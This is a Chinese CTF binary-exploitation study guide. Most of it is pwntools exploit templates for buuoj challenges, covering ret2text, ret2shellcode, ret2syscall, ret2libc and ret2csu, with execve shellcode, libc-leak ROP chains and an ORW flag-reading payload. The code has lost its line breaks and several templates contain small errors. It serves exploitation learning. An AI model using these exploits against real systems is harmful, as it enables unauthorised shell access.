- PWN总结 附各种题型原理 漏洞 以及exp模板(持续更行ing)

- Stack Overflow

- ret2shellcode

- ret2syscall

- ret2libc

- ret2csu

- stack pivot 控制sp指针

- frame faking 构建虚假的栈空间

- SROP

- WAF

- PIE bypass

- Sandbox ORW bypass

- seccomp-tools dump ./文件名 利用该命令查看防护措施

- Format String

- Heap Exploitation

- 堆溢出

- Off-By-One

- Chunk Extend and Overlapping

- Unlink

- UAF(Use after free)





- Fastbin attack





- unsorted bin attack

- Large Bin Attack

- Tcache attack

- House Of Einherjar

- House Of Force

- House of Lore

- House of Orange

- House of Rabbit

- House of Roman

- House of Pig







- VM-PWN

- IO_FILE Exploitation

- Integer Overflow

- Type Confusion

- Uninitialized Memory

- Race Condition

- 内核ROP

- Linux Kernel

PWN总结 附各种题型原理 漏洞 以及exp模板(持续更行ing)

原文:https://www.yuque.com/cnzhran/vlxfiu/kkaw12

Stack Overflow

ret2text

原理:控制程序执行程序本身已有的的代码

需求:程序存在可以直接控制shell的代码,比如 system(“/bin/sh”) 或者 system(“sh”)

ret2text 32位 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',)offset = 0x40 + 4system_binsh_addr = 0x40060dpayload = b'a'* offset + p32(system_binsh_addr)p.sendline(payload)p.interactive()from pwn import *context.log_level='debug'p=remote('node4.buuoj.cn',27978)elf=ELF('wustctf2020_getshell_2')offset = 0x18 + 4sys_plt = 0x8048529 #0x8048529sh_addr = 0x8048670 #如果不能从中筛选到sh字符串的具体位置,可以使用Ropgadget来查询具体位置payload = b'a'* offset + p32(sys_plt) + p32(sh_addr)p.sendline(payload)p.interactive()

ret2text 64位 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',)offset = 0xF + 8system_binsh_addr =payload = b'a' * offset + p64(system_binsh_addr)p.sendline(payload)p.interactive()

ret2shellcode

原理:

控制程序执行 shellcode 代码,shellcode 指的是用于完成某个功能的汇编代码,常见的功能主要是获取目标系统的 shell。

需求:

1.在程序运行时,需要找到一个可读可写可执行的区域写入并执行shellcode,这个地方通常在bss段,在使用gdb动态调试时,使用vammp查看执行权限及所处位置,一般来说,会有栈上的数据用strnpcy写入bss段,故控制返回地址返回到bss段执行即可,但有的时候可能bss段没有开可写和可执行权限,需要我们手动利用mprotect函数给bss段上的空间给与权限

原型:int mprotect(const void *start, size_t len, int prot)start:需改写属性的内存中开始地址len:需改写属性的内存长度prot:需要修改为的指定值功能: mprotect()函数可以用来修改一段指定内存区域的保护属性。他把自start开始的、长度为len的内存区的保护属性修改为prot指定的值。 prot可以取以下几个值:1)PROT_READ:表示内存段内的内容可写;2)PROT_WRITE:表示内存段内的内容可读;3)PROT_EXEC:表示内存段中的内容可执行;4)PROT_NONE:表示内存段中的内容根本没法访问。注意:指定的内存区间必须包含整个内存页(4K)区间开始的地址start必须是一个内存页的起始地址,即4K对齐

2.checksec时 NX disabled 这样的话写到堆栈上,再将返回地址写在堆栈上也可以

NX即No-eXecute(不可执行)的意思,NX(DEP)的基本原理是将数据所在内存页标识为不可执行,当程序溢出成功转入shellcode时,程序会尝试在数据页面上执行指令,此时CPU就会抛出异常,而不是去执行恶意指令。

shellcode格式:

64位文件 shellcode = asm(shellcraft.amd64.sh())

32位文件 shellcode = asm(shellcraft.sh())

生成shellcode

1.利用pwntools生成shellcodefrom pwn import *#32位系统context(log_level='debug', arch="i386", os="linux")#64位系统context(log_level='debug', arch="amd64", os="linux")# 生成shellcodeshellcode = asm(shellcraft.sh())#shellcraft.sh() 汇编语言#asm(shellcraft.sh()) opcode,十六进制形式#len(asm(shellcraft.sh())) 查看汇编后的字节长度2.手搓shellcode#32位系统官方版/* execve(path='/bin///sh', argv=['sh'], envp=0) *//* push b'/bin///sh\x00' */push 0x68push 0x732f2f2fpush 0x6e69622fmov ebx, esp/* push argument array ['sh\x00'] *//* push 'sh\x00\x00' */push 0x1010101xor dword ptr [esp], 0x1016972xor ecx, ecxpush ecx /* null terminate */push 4pop ecxadd ecx, esppush ecx /* 'sh\x00' */mov ecx, espxor edx, edx/* call execve() */push SYS_execve /* 0xb */pop eaxint 0x80#32位系统精简版########################################################################### 一般函数调用参数是压入栈中,这里系统调用使用寄存器## 需要对如下几个寄存器进行设置,可以比对官方的实现ebx = /bin/sh ## 第一个参数ecx = 0 ## 第二个参数edx = 0 ## 第三个参数eax = 0xb ## 0xb为系统调用号,即sys_execve()系统函数对应的序号int 0x80 ## 执行系统中断########################################################################### 更精炼的汇编代码#### 这里说明一下,很多博客都会用"/bin//sh"或者官方的"/bin///sh"## 作为第一个参数,即添加/线来填充空白字符。这里我将"/bin/sh"## 放在最前面,就不存在汇编代码中间存在空字符截断的问题;另外## "/bin/sh"是7个字符,32位中需要两行指令,末尾未填充的空字符## 刚好作为字符串结尾标志符,也就不需要额外压一个空字符入栈。push 0x68732f # 0x68732f --> hs/ little endianpush 0x6e69622f # 0x6e69622f --> nib/ little endianmov ebx, espxor edx, edxxor ecx, ecxmov al, 0xb # al为eax的低8位int 0x80## 汇编之后字节长度为20字节#64位系统官方版/* execve(path='/bin///sh', argv=['sh'], envp=0) *//* push b'/bin///sh\x00' */push 0x68mov rax, 0x732f2f2f6e69622fpush raxmov rdi, rsp/* push argument array ['sh\x00'] *//* push b'sh\x00' */push 0x1010101 ^ 0x6873xor dword ptr [rsp], 0x1010101xor esi, esi /* 0 */push rsi /* null terminate */push 8pop rsiadd rsi, rsppush rsi /* 'sh\x00' */mov rsi, rspxor edx, edx /* 0 *//* call execve() */push SYS_execve /* 0x3b */pop raxsyscall#64位系统精简版######################################################################## 64位linux下,默认前6个参数都存入寄存器,所以这里没的说也使用寄存器## 寄存器存储参数顺序,参数从左到右:rdi, rsi, rdx, rcx, r8, r9rdi = /bin/sh ## 第一个参数rsi = 0 ## 第二个参数rdx = 0 ## 第三个参数rax = 0x3b ## 64位下的系统调用号syscall ## 64位使用 syscall####################################################################### 精炼版本#### 这里说明一下,很多博客都会用"/bin//sh"或者官方的"/bin///sh"## 作为第一个参数,即添加/线来填充空白字符。这里我将"/bin/sh"## 放在最前面,就不存在汇编代码中间存在空字符截断的问题;另外## "/bin/sh"是7个字符,64位中需要一行指令,末尾未填充的空字符## 刚好作为字符串结尾标志符,也就不需要额外压一个空字符入栈。mov rbx, 0x68732f6e69622f # 0x68732f6e69622f --> hs/nib/ little endianpush rbxpush rsppop rdixor esi, esi # rsi低32位xor edx, edx # rdx低32位push 0x3bpop raxsyscall## 汇编之后字节长度为22字节

ret2shellcode 直接执行 模板

from pwn import *context(log_level='debug', arch="amd64", os="linux")p=remote('node4.buuoj.cn', 25528)shellcode=asm(shellcraft.sh())p.sendline(shellcode)p.interactive()

ret2shellcode strcpy函数 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',)#shellcode = asm(shellcraft.sh())#shellcode = asm(shellcraft.amd64.sh())offset = 0x20 + 8bss_addr = 0x601080# stack_addr =p.sendlineafter("name", shellcode) #第一次将shellcode写入bss段中payload1 = b'a' *offset + p64(bss_addr) #第二次溢出将返回地址直接改成bss段的地址p.sendafter("me?", payload) #即可直接执行shellcodep.interactive()

ret2shellcode+stack pivote 利用sub esp 需要栈可执行权限 模板

from pwn import *context.log_level='debug'p = remote('node4.buuoj.cn', 27826)shellcode = b"\x31\xc9\xf7\xe1\x51\x68\x2f\x2f\x73"shellcode += b"\x68\x68\x2f\x62\x69\x6e\x89\xe3\xb0"shellcode += b"\x0b\xcd\x80"sub_esp_jmp = asm('sub esp,0x28;jmp esp')jmp_esp = 0x08048504payload = shellcode + b'a' * (0x20-len(shellcode)) + b'bbbb' + p32(jmp_esp) + sub_esp_jmpp.sendline(payload)p.interactive()

ret2shellcode mprotect增加bss段权限 模板

from pwn import *context.log_level='debug'p = remote('node4.buuoj.cn',26902)elf=ELF('./get_started_3dsctf_2016')offset = 0x38bss=0x080eb000pop_ebx_esi_edi_ret=0x080509a5read = elf.symbols['read']mprotect = elf.symbols['mprotect']m_1 = 0x80ea000 #这个地址是bss段的初始位置m_2 = 0x100 #0x100 是修改区域的大小m_3 = 0x7 #0x7 是可读可写可执行权限payload1 = b'a'* offset + p32(mprotect)payload1 += p32(pop_ebx_esi_edi_ret) + p32(m_1) + p32(m_2) + p32(m_3)payload1 += p32(read) + p32(m_1) #返回地址为bss段上的位置也就是m_1payload1 += p32(0) + p32(m_1) + p32(m_2) #在bss段上写入0x100字节的数据也就是shellcodep.sendline(payload1) #在read函数结束之后返回地址为bss段上地址#即执行shellcode获得shellshellcode=asm(shellcraft.sh())p.sendline(shellcode)p.interactive()

ret2shellcode + 沙箱 模板

#有沙箱的查询 需要查看可使用的函数#seccomp-tools dump ./文件名#查看可以使用的函数from pwn import *context(log_level='debug', os="linux")elf = ELF('./orw')p = remote('node4.buuoj.cn', 25539)bss = 0x804a060shellcode = shellcraft.open('/flag')shellcode += shellcraft.read(3,bss+0x100,100)shellcode += shellcraft.write(1,bss+0x100,100)shellcode = asm(shellcode)p.recvuntil('shellcode:')p.sendline(shellcode)p.interactive()

ret2shellcode变式 一些字符集不被允许 模板

使用 ALPH3 msf 等工具 对shellcode进行编码 或者根据限制的字符生成可用的汇编指令进行等价替换

ret2syscall

原理:控制程序执行系统调用,获取 shell

需求: <32位程序>

1.系统调用号,即 eax 应该为 0xb

2.第一个参数,即 ebx 应该指向 /bin/sh 字符串的地址,其实执行 sh 的地址也可以。

3.第二个参数,即 ecx 应该为 0

4.第三个参数,即 edx 应该为 0

5./bin/sh或者sh字符串的地址

6.函数调用号int 0x80的地址

构建方法:

ROPgadget —binary 文件名 —ropchain

<1>寄存器地址

1.ropper使用方法

ropper -f [文件名] --search [“指令”]ropper -f 文件名 --search “pop rdi; ret”

2.ROPgadget使用方法

ROPgadget —binary [文件名] —only [“指令”]

ROPgadget —binary pwnme —only “pop|ret”

ROPgadget —binary 文件名 —only ‘pop|ret’ | grep ‘寄存器名’

<2>/bin/sh字符串地址

(1)ida中使用shift+f12,再用crtl+f查找字符串(2)ROPgadget --binary 文件名 --string '/bin/sh'(3)加载本地elf文件之后 binsh =next(elf.search(b'/binsh'))

<3>int0x80 函数号地址

寻找 int 0x80 ret<br /> ROPgadget --binary 文件名 --only 'int'

ropper —file 文件名 —search “int 0x80”

<4>payload的构建

ROPgadget --binary 文件名 --ropchainropper --file 文件名 --chain execve

payload = b'a'* offset + p32(pop_eax) + p32(0xb)payload += p32(pop_edx_ecx_ebx) + p32(0x0) + p32(0x0) + p32(binsh_addr)

payload += p32(int80_addr)

ret2syscall 32位 模板

from pwn import *p = remote('node4.buuoj.cn',26695)offset = 112binsh_addr = 0x80be408pop_eax = 0x80bb196pop_edx_ecx_ebx = 0x806eb90int80_addr = 0x8049421payload = b'a'*112 + p32(pop_eax) + p32(0xb)payload += p32(pop_edx_ecx_ebx) + p32(0x0) + p32(0x0) + p32(binsh_addr) + p32(int80_addr)p.sendline(payload)p.interactive()

ret2syscall 32位 程序没有binsh 先用read函数写入 模板

from pwn import *context.log_level = 'debug'p = remote('node4.buuoj.cn', 28222)offset = 0x14binsh_addr = 0x80eb584pop_eax = 0x80bae06pop_edx_ecx_ebx = 0x0806e850int_80 = 0x80493e1read_addr = 0x0806CD50payload = b'a'*0x20 + p32(read_addr) + p32(pop_edx_ecx_ebx) + p32(0) + p32(binsh_addr) + p32(0x8)payload += p32(pop_eax) + p32(0xb) + p32(pop_edx_ecx_ebx) + p32(0) + p32(0) + p32(binsh_addr) + p32(int_80)p.sendline(payload)p.send('/bin/sh\x00')p.interactive()

ret2libc

ROP

ROP (Return Oriented Programming),主要思想是在栈缓冲区溢出的基础上,利用程序中已有的小片段(gadgets) 来改变某些寄存器或者变量的值,从而控制程序的执行流程。

ROP 攻击一般需要满足如下条件

1.程序存在溢出,并且可以控制返回地址。

2.可以找到满足条件的 gadgets 以及相应 gadgets 的地址。

原理:控制函数的执行 libc 中的函数,通常是返回至某个函数的 plt 处或者函数的具体位置 (即函数对应的 got 表项的内容)。一般情况下,我们会选择执行 system(“/bin/sh”),故而此时我们需要知道 system 函数的地址。

构建方法:

1.是否有system函数

if(1)

1.直接用ida查看sys函数的位置,记下即可2.直接加载elf文件,直接定位也可以的

if(0)

1. 想办法泄露system的地址,一般选择在溢出点之前使用过的puts,read,write等函数puts函数 64 payload = p64(cyclic(offset)) + p64(rdi_addr) + p64(puts_got) + p64(puts_plt) + p64(main)32 payload = p32(cyclic(offset)) + p32(puts_plt) + p32(main) + p32(puts_got)write函数 64 payload = p64(cyclic(offset)) + p64(pop_rdi_ret) + p64(1) + p64(pop_rsi_ret) + p64(write_got)

payload += p64(pop_rdx_ret) + p64(8) + p64(main)

32 payload = p32(cyclic(offset)) + p32(wirte_plt) + p32(main)

payload += p32(write_fd) + p32(write_got) + p32(write_length)

printf函数 64 paylioad = p64(cyclic(offset)) + p64(pop_rdi) +p64(format_str)

payload += p64(ris_r15_addr) + p64(printf_got) +p64(0)

payload += p64(printf_plt) + p64(main)

//format_str 为指定printf函数输出的格式

32 payload = p32(cyclic(offset)) + p32(printf_plt) + p32(main) + p32(format_str) + p32(printf_got)接受泄露地址addr = u32(p.recvuntil("\xf7")[-4:])addr = u64(p.recvuntil("\x7f")[-6:].ljust(8, "\x00"))代码含义:接收从7f之前的6位,然后不足的用0补充 (ljust(8,"\x00"))

2.根据泄露的地址确定基地址,由libc的加载的版本号确定

libc = ELF("./") //确定libc的版本libc_base = leak_addr - libc.sym[''] //确定libc的基地址sys_addr = libc_base + libc.sym['system'] //通过偏移量找到system函数bin_sh_addr = libc_base + libc.search('/bin/sh').**next**() //在libc中找到/bin/sh字符串

3.是否有/bin/sh字符串或者sh字符串

if(1)直接用ida查看/bin/sh或者sh字符串的地址,当然动态调试gdb也是可以的

binsh =next(elf.search(b’/binsh’)) ps: 这种方法是通过加载elf文件

if(0)想办法构造一个字符串binsh = libc.search('/bin/sh').**next**() ps:这种方法是通过加载libc

4.不同位操作系统的区别

32位程序是栈上传参

64位程序是寄存器传参 传参顺序是 rdi rsi rdx rcx r8 r9 当参数超过六个的时候再使用栈

ret2libc 64位 printf 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',28819)elf = ELF('babyrop2')libc = ELF('./libc.so.6')printf_plt = elf.plt['printf']read_got = elf.got['read']main = elf.symbols['main']offset = 0x20 + 8pop_rdi_ret = 0x400733pop_rsi_r15_ret = 0x400731format_str=0x400770payload1 = offset * b'a' + p64(pop_rdi_ret) + p64(format_str)payload1 += p64(pop_rsi_r15_ret) + p64(read_got) + p64(0) + p64(printf_plt) + p64(main)p.recvuntil('name?')p.sendline(payload1)read_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8, b'\x00'))print(hex(read_addr))libcbase = read_addr - libc.symbols['read']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload2=b'a'*0x20+b'b'*0x8+p64(pop_rdi_ret)+p64(binsh_addr)+p64(system_addr)+p64(main)p.recvuntil("What's your name?")p.sendline(payload2)p.interactive()

ret2libc 32位 printf 模板

from pwn import *p = remote('node4.buuoj.cn',29582)elf = ELF('./pwn2_sctf_2016')libc = ELF('./32-libc-2.23.so')context(log_level = 'debug')printf_plt = elf.plt['printf']printf_got = elf.got['printf']main = elf.symbols['main']offset = 0x2c + 4format_addr = 0x80486F8p.sendlineafter('How many bytes do you want me to read?','-1')p.recvuntil('data!\n')payload1 = offset* b'a' + p32(printf_plt) + p32(main) + p32(format_addr) + p32(printf_got)p.sendline(payload1)p.recvuntil('said: ')p.recvuntil('said: ')printf_addr = u32(p.recv(4))print(hex(printf_addr))libcbase = printf_addr - libc.symbols['printf']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()p.sendlineafter('How many bytes do you want me to read?','-1')p.recvuntil('data!\n')payload2 = offset * b'a' + p32(system_addr) + p32(0xdeadbeef) +p32(binsh_addr)p.sendline(payload2)p.interactive()

ret2libc 64位 puts 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',28532)elf = ELF('./bjdctf_2020_babyrop')libc = ELF('./64-libc-2.23.so')puts_plt = elf.plt['puts']puts_got = elf.got['puts']main_addr = elf.symbols['main']pop_rdi_ret = 0x0000000000400733ret_addr = 0x00000000004004c9offset = 0x20 + 8p.recv()payload1 = offset * b'a' + p64(pop_rdi_ret) + p64(puts_got) + p64(puts_plt) + p64(main_addr)p.sendline(payload1)puts_addr = u64(p.recvuntil('\x7f')[-6:].ljust(8,b'\x00'))print(hex(puts_addr))libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()p.recv()payload2 = offset * b'a' + p64(ret_addr) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)p.sendline(payload2)p.interactive()

ret2libc 32位 puts 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',25461)elf = ELF('./PicoCTF_2018_buffer_overflow_1')libc = ELF('./32-libc-2.27.so')puts_plt = elf.plt['puts']puts_got = elf.got['puts']main_addr = elf.symbols['main']offset = 0x28 + 4p.recv()payload1 = b'a'* offset + p32(puts_plt) + p32(main_addr) + p64(puts_got)p.sendline(payload1)puts_addr = u32(p.recvuntil("\xf7")[-4:])libcbase = puts_addr - libc.symbols['puts']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()p.recv()payload2 = b'a'* offset + p32(system_addr) + p32(0xdeadbeef) + p32(binsh_addr)p.sendline(payload2)p.interactive()

ret2libc 64位 write 模板

from pwn import *p = remote('node4.buuoj.cn',26680)elf = ELF('./guestbook')libc = ELF('./64-libc-2.23.so')context(log_level = 'debug')write_plt = elf.plt['write']write_got = elf.got['write']main = elf.symbols['main']offset = 0x88 + 8pop_rdi = 0x4006f3pop_rsi_r15 =0x4006f1payload1 = b'a'* offset + p64(pop_rdi) + p64(1) + p64(pop_rsi_r15) + p64(write_got) + p64(8)payload1 += p64(write_plt) + p64(main)p.sendlineafter('Input your message:\n',payload1)write_addr = u64(p.recvuntil("\x7f")[-6:].ljust(8, b"\x00"))print(hex(write_addr))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload2= b'a'* offset + p64(pop_rdi) + p64(binsh_addr) + p64(system_addr) + p64(main)p.sendline(payload2)p.interactive()

ret2libc 32位 write 模板

from pwn import *p = remote('node4.buuoj.cn',25542)elf = ELF('./2018_rop')libc = ELF('./32-libc-2.27.so')context(log_level = 'debug')write_plt = elf.plt['write']write_got = elf.got['write']main = elf.symbols['main']offset = 0x88 + 4valnerable = 0x08048474payload1 = offset * b'a' + p32(write_plt) + p32(main) + p32(1) + p32(write_got) + p32(4)p.sendline(payload1)write_addr = u32(p.recv(4))print(hex(write_addr))libcbase = write_addr - libc.symbols['write']system_addr = libcbase + libc.symbols['system']binsh_addr = libcbase + libc.search(b"/bin/sh").__next__()payload2 = offset * b'a' + p32(system_addr) + p32(0xdeadbeef) +p32(binsh_addr)p.sendline(payload2)p.interactive()

ret2csu

原理 : 在 64 位程序中,函数的前 6 个参数是通过寄存器传递的,但是大多数时候,我们很难找到每一个寄存器对应的 gadgets。 这时候,我们可以利用 x64 下的 __libc_csu_init 中的 gadgets。这个函数是用来对 libc 进行初始化操作的,而一般的程序都会调用 libc 函数,所以这个函数一定会存在。我们先来看一下这个函数 (当然,不同版本的这个函数有一定的区别)

.text:0000000000400540 ; void _libc_csu_init(void).text:0000000000400540 public __libc_csu_init.text:0000000000400540 __libc_csu_init proc near ; DATA XREF: _start+16↑o.text:0000000000400540 ; __unwind {.text:0000000000400540 push r15.text:0000000000400542 push r14.text:0000000000400544 mov r15d, edi.text:0000000000400547 push r13.text:0000000000400549 push r12.text:000000000040054B lea r12, __frame_dummy_init_array_entry.text:0000000000400552 push rbp.text:0000000000400553 lea rbp, __do_global_dtors_aux_fini_array_entry.text:000000000040055A push rbx.text:000000000040055B mov r14, rsi.text:000000000040055E mov r13, rdx.text:0000000000400561 sub rbp, r12.text:0000000000400564 sub rsp, 8.text:0000000000400568 sar rbp, 3.text:000000000040056C call _init_proc.text:0000000000400571 test rbp, rbp.text:0000000000400574 jz short loc_400596.text:0000000000400576 xor ebx, ebx.text:0000000000400578 nop dword ptr [rax+rax+00000000h].text:0000000000400580.text:0000000000400580 loc_400580: ; CODE XREF: __libc_csu_init+54↓j.text:0000000000400580 mov rdx, r13.text:0000000000400583 mov rsi, r14.text:0000000000400586 mov edi, r15d.text:0000000000400589 call qword ptr [r12+rbx*8].text:000000000040058D add rbx, 1.text:0000000000400591 cmp rbx, rbp.text:0000000000400594 jnz short loc_400580.text:0000000000400596.text:0000000000400596 loc_400596: ; CODE XREF: __libc_csu_init+34↑j.text:0000000000400596 add rsp, 8.text:000000000040059A pop rbx.text:000000000040059B pop rbp.text:000000000040059C pop r12.text:000000000040059E pop r13.text:00000000004005A0 pop r14.text:00000000004005A2 pop r15.text:00000000004005A4 retn.text:00000000004005A4 ; } // starts at 400540.text:00000000004005A4 __libc_csu_init endp

这里我们可以利用以下几点

- 从0x40059A 一直到结尾 我们可以利用栈溢出构造栈上数据来控rbx,rbp,r12,r13,r14,r15 寄存器的数据。

- 从 0x400580 到 0x400589,我们可以将 r13 赋给 rdx, 将 r14 赋给 rsi,将 r15d 赋给 edi(需要注意的是,虽然这里赋给的是 edi,但其实此时 rdi 的高 32 位寄存器值为 0(自行调试),所以其实我们可以控制 rdi 寄存器的值,只不过只能控制低 32 位),而这三个寄存器,也是 x64 函数调用中传递的前三个寄存器。

- 此外,如果我们可以合理地控制 r12 与 rbx,那么我们就可以调用我们想要调用的函数。比如说我们可以控制 rbx 为 0,使 [r12+rbx*8] 整体为存储我们想要调用的函数的地址。

- 从 0x40058D 到 0x400594,我们可以控制 rbx 与 rbp 的之间的关系为 rbx+1 = rbp,这样我们就不会执行 loc_400600,进而可以继续执行下面的汇编程序。这里我们可以简单的设置 rbx=0,rbp=1。

ret2csu 模板

from pwn import *context(log_level = 'debug')p = remote('node4.buuoj.cn',25438)#p = process('./ciscn_s_3')main = 0x0004004EDrax_59_ret = 0x04004E2pop_rdi = 0x4005a3pop_rbx_rbp_r12_r13_r14_r15 = 0x40059Amov_rdx_r13_call = 0x0400580sys = 0x00400517payload1 = b'/bin/sh\x00'* 2 + p64(main)p.send(payload1)p.recv(0x20)binsh = u64(p.recv(8)) - 280 #根据接受到的栈地址 利用gdb的调试所找到的偏移rax_59 = binsh + 0x50 # 此条是写完payload2所写的,指向的实际地址为rax_59_ret# b'/bin/sh\x00'* 2 + p64(pop_rbx_rbp_r12_r13_r14_r15) +# p64(0)* 2+p64(rax_59)+p64(0)* 3+ p64(mov_rdx_r13_call)# 所有的长度为 0x50payload2 = b'/bin/sh\x00'* 2payload2 += p64(pop_rbx_rbp_r12_r13_r14_r15) + p64(0)* 2 + p64(rax_59) + p64(0)* 3payload2 += p64(mov_rdx_r13_call) + p64(rax_59_ret)payload2 += p64(pop_rdi) + p64(binsh) + p64(sys)p.send(payload2)p.interactive()

from pwn import *from LibcSearcher import LibcSearcher#context.log_level = 'debug'elf = ELF('./')p = process('./level5')write_got = elf.got['write']read_got = elf.got['read']main_addr = elf.symbols['main']bss_base = elf.bss()csu_front_addr = 0x400600#对应寄存器给值csu_end_addr = 0x000000000040061A#对应寄存器赋值fakeebp = 'b' * 8def csu(rbx, rbp, r12, r13, r14, r15, last):# pop rbx,rbp,r12,r13,r14,r15# rbx should be 0,# rbp should be 1,enable not to jump# r12 should be the function we want to call# rdi=edi=r15d# rsi=r14# rdx=r13payload = 'a' * 0x80 + fakeebppayload += p64(csu_end_addr) + p64(rbx) + p64(rbp) + p64(r12) + p64(r13) + p64(r14) + p64(r15)payload += p64(csu_front_addr)payload += 'a' * 0x38payload += p64(last)sh.send(payload)sleep(1)p.recvuntil('Hello, World\n')## RDI, RSI, RDX, RCX, R8, R9, more on the stack## write(1,write_got,8)csu(0, 1, write_got, 8, write_got, 1, main_addr)write_addr = u64(sh.recv(8))libc = LibcSearcher('write', write_addr)libc_base = write_addr - libc.dump('write')execve_addr = libc_base + libc.dump('execve')log.success('execve_addr ' + hex(execve_addr))##gdb.attach(p)## read(0,bss_base,16)## read execve_addr and /bin/sh\x00p.recvuntil('Hello, World\n')csu(0, 1, read_got, 16, bss_base, 0, main_addr)p.send(p64(execve_addr) + '/bin/sh\x00')p.recvuntil('Hello, World\n')## execve(bss_base+8)csu(0, 1, bss_base, 0, 0, bss_base + 8, main_addr)p.interactive()

stack pivot 控制sp指针

原理: 正如它所描述的,该技巧就是劫持栈指针指向攻击者所能控制的内存处,然后再在相应的位置进行 ROP。

